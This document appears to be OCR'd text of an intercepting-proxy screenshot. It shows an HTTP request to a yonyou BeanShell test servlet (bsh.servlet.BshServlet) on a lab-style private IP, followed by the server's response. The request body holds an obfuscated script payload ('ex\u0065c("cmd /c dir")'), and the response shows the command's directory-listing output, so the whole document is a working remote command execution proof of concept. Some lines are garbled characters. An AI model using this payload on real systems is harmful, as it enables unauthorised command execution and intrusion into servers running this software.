 Request
Pretty Raw Hex \n
1 POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
2 Host: 10.211.55.3
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.3
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.211.55.3/servlet/~ic/bsh.servlet.BshServlet
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=A1EE04683E029E9EE0B0C4CF74EEF8D2.server
14 Connection: close
15
16 bsh.script=ex%5cu0065c(%22cmd%20%2fc
dir%22%29%3b&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=80C45A635C4C535AA010D974CE70097E.server; Path=/; HttpOnly
4 Bsh-Return: null
5 Content-Type: text/html;charset=ISO-8859-1
6 Date: Mon, 21 Nov 2022 02:13:21 GMT
7 Connection: close
8 Content-Length: 3230
9
10 <html>
11 <head>
<title>
BeanShell Test Servlet
</title>
</head>
12 <body>
13
14 <h1>
BeanShell Test Servlet
</h1>
15 BeanShell version: 2.0b1.1
16
17 <h2>
Script Output
</h2>
18 <table width="80%" border="1" cellpadding="6">
<tr>
<td bgcolor="#eeeeee">
19 <pre>
20 ?????÷ E ?????í?? ?????í
21 ?í???ò?????? 569F-CEB7
22
23 E:\Programs\yonyou\home ??????
24
25 2022/11/18 14:29 &lt;DIR&gt; .
26 2022/11/17 12:32 &lt;DIR&gt; ..
27 2022/11/16 14:15 &lt;DIR&gt; ant
28 2022/11/17 10:06 &lt;DIR&gt; anteindex
29 2022/11/17 10:22 &lt;DIR&gt; bin
30 2022/11/16 14:17 &lt;DIR&gt; data
31 2022/11/17 10:22 &lt;DIR&gt; dist
32 2022/11/16 14:15 &lt;DIR&gt; driver
33 2022/11/17 10:23 &lt;DIR&gt; ejb
34 2022/11/17 10:23 &lt;DIR&gt; ejbXMLs